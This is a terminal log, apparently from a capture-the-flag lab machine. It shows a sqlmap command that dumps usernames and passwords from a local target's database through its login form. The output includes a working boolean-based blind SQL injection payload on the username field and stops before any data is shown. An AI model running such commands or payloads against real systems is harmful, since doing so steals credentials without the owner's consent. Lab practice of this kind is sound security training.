 ┌──(root㉿kali)-[/home/…/Desktop/maquinas/facil/mirame]
└─# sqlmap --url http://172.17.0.2/index.php -D users -T usuarios -C id,password,username --dump --batch --forms
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.6.3#dev}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:24:35 /2024-08-13/
[09:24:35] [INFO] testing connection to the target URL
[09:24:35] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.2/auth.php
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=] (Warning: blank fields detected): username=&password=
do you want to fill blank fields with random values? [Y/n] Y
[09:24:35] [INFO] resuming back-end DBMS 'mysql'
[09:24:35] [INFO] using '/root/.local/share/sqlmap/output/results-08132024_0924am.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: username=gWJQ' OR NOT 4231=4231#&password=tNoM